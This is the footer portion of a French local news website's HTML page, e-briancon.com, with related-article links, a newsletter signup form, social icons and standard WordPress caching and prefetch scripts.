      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/f5b1da8ef65beba668b779d8b9260cd3.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>Pourquoi choisir de devenir agriculteur 2.0 ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/08/Serrurier_Gresy-sur-Aix-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>Serrurier Grésy-sur-Aix : Intervention rapide, service local et de confiance</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/03/67e294c1b7b2c-download-19.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Life Style</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>L'évolution de la mode masculine à travers les décennies<</a>
  </div>
  
</div>            </div>
                            </div>
                </div></div><div id="div_block-33-225" class="ct-div-block" ><div id="div_block-85-1187" class="ct-div-block" ><h4 id="headline-87-1187" class="ct-headline ">Abonnez-vous à notre Newsletter</h4></div><div id="div_block-95-1187" class="ct-div-block" ><div id="widget-120-1187" class="ct-widget" ><div class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://www.e-briancon.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder=""><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div></div><div id="div_block-96-1187" class="ct-div-block" ><div id="div_block-97-1187" class="ct-div-block" ><div id="text_block-108-1187" class="ct-text-block" >©2023&nbsp;</div><a id="link_text-109-1187" class="ct-link-text" href="https://www.e-briancon.com/"   >e-briancon.com</a><div id="text_block-110-1187" class="ct-text-block" > Tous droits réservés</div></div><div id="div_block-99-1187" class="ct-div-block" ><nav id="_nav_menu-123-1187" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footermenu-container"><ul id="menu-footermenu" class="oxy-nav-menu-list"><li id="menu-item-86470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86470"><a href="https://www.e-briancon.com/cgu-2/">CGU</a></li>
<li id="menu-item-86471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86471"><a href="https://www.e-briancon.com/contact-e-briancon-com/">Contact E-Briancon.com</a></li>
<li id="menu-item-86472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86472"><a href="https://www.e-briancon.com/la-redaction/">La rédaction</a></li>
<li id="menu-item-86473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86473"><a href="https://www.e-briancon.com/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></nav></div><div id="div_block-101-1187" class="ct-div-block" ><div id="_social_icons-119-1187" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='#' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div></div></footer>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyfour\/*","\/wp-content\/themes\/oxygen-is-not-a-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		});</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter-blank" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram-blank" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		   </defs>
		</svg>
	
	<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.e-briancon.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/www.e-briancon.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/newsletter/main.js?ver=1752825253" id="newsletter-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.e-briancon.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.e-briancon.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=1752825253" id="heateor_sss_sharing_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1752825253" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script><style type="text/css" id="ct_code_block_css_30"></style>
